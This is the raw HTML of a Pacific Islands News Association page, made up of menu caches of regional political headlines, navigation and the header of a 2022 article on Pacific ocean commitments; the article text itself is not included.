href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/30/private-citizens-offer-to-fund-legal-action-over-coi-report/"  rel="bookmark" class="td-image-wrap " title="Private citizens offer to fund legal action over COI report" ><img class="entry-thumb" src="[data-uri]" alt="" title="Private citizens offer to fund legal action over COI report" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/09/Official-Statement-by-Hon.-Alatoi-Ishmael-Kalsakau-Vanuatu-Prime-Minister-at-the-opening-of-the-Special-Thematic-Session-of-the-12th-Conference-of-SPC-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/30/private-citizens-offer-to-fund-legal-action-over-coi-report/"  rel="bookmark" title="Private citizens offer to fund legal action over COI report">Private citizens offer to fund legal action over COI report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/30/fijian-government-negotiating-confidential-deal-with-chief-justice-over-coi-findings/"  rel="bookmark" class="td-image-wrap " title="Fijian government negotiating confidential deal with Chief Justice over COI findings" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fijian government negotiating confidential deal with Chief Justice over COI findings" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JU1MZD_2025_web_images_png-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/30/fijian-government-negotiating-confidential-deal-with-chief-justice-over-coi-findings/"  rel="bookmark" title="Fijian government negotiating confidential deal with Chief Justice over COI findings">Fijian government negotiating confidential deal with Chief Justice over COI findings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/29/forum-troika-leaders-meet-in-brisbane/"  rel="bookmark" class="td-image-wrap " title="Forum Troika leaders meet in Brisbane" ><img class="entry-thumb" src="[data-uri]" alt="" title="Forum Troika leaders meet in Brisbane" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/622382998_1343330601167184_6583510351859549444_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/29/forum-troika-leaders-meet-in-brisbane/"  rel="bookmark" title="Forum Troika leaders meet in Brisbane">Forum Troika leaders meet in Brisbane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/29/microplastics-found-in-one-third-of-surveyed-pacific-island-fish/"  rel="bookmark" class="td-image-wrap " title="Microplastics found in one-third of surveyed Pacific Island fish" ><img class="entry-thumb" src="[data-uri]" alt="" title="Microplastics found in one-third of surveyed Pacific Island fish" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/microplastics-are-foun-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/29/microplastics-found-in-one-third-of-surveyed-pacific-island-fish/"  rel="bookmark" title="Microplastics found in one-third of surveyed Pacific Island fish">Microplastics found in one-third of surveyed Pacific Island fish</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Environment" class="entry-crumb" href="https://pina.com.fj/category/environment/">Environment</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Climate Change" class="entry-crumb" href="https://pina.com.fj/category/environment/climate-change/">Climate Change</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pacific seeks to ensure &#8216;wider commitment&#8217; on ocean</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-13673" class="post-13673 post type-post status-publish format-standard has-post-thumbnail category-climate-change category-environment category-ocean" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/environment/">Environment</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/environment/climate-change/">Climate Change</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/environment/ocean/">Ocean</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pacific seeks to ensure &#8216;wider commitment&#8217; on ocean</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-09T12:18:12+12:00" >June 9, 2022</time></span>                    <div class="td-post-comments"><a href="https://pina.com.fj/2022/06/09/pacific-seeks-to-ensure-wider-commitment-on-ocean/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13673">2512</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg 